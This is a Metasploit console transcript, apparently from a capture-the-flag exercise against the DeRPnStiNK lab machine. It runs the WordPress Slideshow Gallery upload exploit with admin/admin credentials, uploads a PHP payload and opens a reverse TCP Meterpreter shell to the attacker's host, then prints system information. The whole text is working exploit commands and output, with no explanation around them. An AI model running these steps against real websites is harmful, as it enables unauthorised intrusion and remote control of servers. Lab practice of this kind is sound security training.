 msf > use exploit/unix/webapp/wp_slideshowgallery_upload
msf exploit(unix/webapp/wp_slideshowgallery_upload) > set rhost 192.168.1.131
rhost => 192.168.1.131
msf exploit(unix/webapp/wp_slideshowgallery_upload) > set targeturi /weblog
targeturi => /weblog
msf exploit(unix/webapp/wp_slideshowgallery_upload) > set wp_user admin
wp_user => admin
msf exploit(unix/webapp/wp_slideshowgallery_upload) > set wp_password admin
wp_password => admin
msf exploit(unix/webapp/wp_slideshowgallery_upload) > exploit
[*] Started reverse TCP handler on 192.168.1.134:4444
[*] Trying to login as admin
[*] Trying to upload payload
[*] Uploading payload
[*] Calling uploaded file ncakqher.php
[*] Sending stage (37775 bytes) to 192.168.1.131
[*] Meterpreter session 1 opened (192.168.1.134:4444 -> 192.168.1.131:46512) at
2018-12-06 21:43:50 +0800
[+] Deleted ncakqher.php
meterpreter > sysinfo
Computer    : DeRPnStiNK
OS          : Linux DeRPnStiNK 4.4.0-31-generic #50~14.04.1-Ubuntu SMP Wed Jul 1
3 01:06:37 UTC 2016 i686
Meterpreter : php/linux
meterpreter >